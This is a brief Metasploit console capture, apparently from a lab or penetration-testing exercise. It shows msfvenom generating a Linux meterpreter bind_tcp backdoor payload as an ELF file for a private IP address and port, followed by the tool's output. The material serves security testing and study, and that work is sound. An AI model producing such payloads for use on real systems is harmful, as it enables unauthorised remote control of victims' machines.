 msf6 > msfvenom -p linux/x86/meterpreter/bind_tcp RHOST=192.168.43.189 LPORT=7335 -f elf > bind.elf
[*] exec: msfvenom -p linux/x86/meterpreter/bind_tcp RHOST=192.168.43.189 LPORT=7335 -f elf > bind.elf

Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 111 bytes
Final size of elf file: 195 bytes